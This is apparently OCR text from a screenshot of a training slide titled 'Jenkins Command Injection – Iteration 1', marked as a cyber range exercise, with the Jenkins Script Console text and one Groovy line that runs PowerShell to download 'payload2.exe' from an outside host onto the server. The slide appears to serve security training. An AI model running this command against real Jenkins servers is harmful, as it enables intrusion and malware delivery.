 Carbon_Black.pptx
Search or type a command
JG
Activity
Chat
Teams
Calendar
Files
Jenkins Command Injection – Iteration 1
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println new ProcessBuilder("powershell.exe", "Invoke-WebRequest -Uri 'http://10.5.15.142:8080/payload2.exe' -OutFile 'payload2.exe'").redirectErrorStream(true).start().text
Apps
Help
Tech Data
CYBER RANGE